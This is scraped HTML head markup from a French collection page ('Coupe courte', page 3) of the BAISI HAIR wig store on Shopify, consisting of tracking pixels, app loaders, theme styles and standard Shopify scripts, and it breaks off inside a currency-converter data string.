

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/collections/short-cut?page=3
body_size: 84081
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/collections/short-cut?page=3" />

  <title>Coupe courte &ndash; Page 3 &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/collections/short-cut.atom" />
<link rel="prev" href="/fr/collections/short-cut?page=2">
<link rel="next" href="/fr/collections/short-cut?page=4">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/short-cut?page=3">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/short-cut?page=3">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/short-cut?page=3">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/short-cut?page=3">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/short-cut?page=3">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/short-cut?page=3">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/short-cut?page=3">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/collections/short-cut.oembed?page=3">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"fd9c1f5e-d0c9-438e-a30b-e9032e1d5e0a-1769001550","pageurl":"www.baisiwig.com\/fr\/collections\/short-cut?page=3","u":"f57f437aaa09","p":"collection","rtyp":"collection","rid":163202662483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3